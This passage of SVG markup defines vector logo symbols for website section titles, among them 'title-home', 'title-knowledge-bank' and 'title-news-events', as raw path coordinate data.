1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 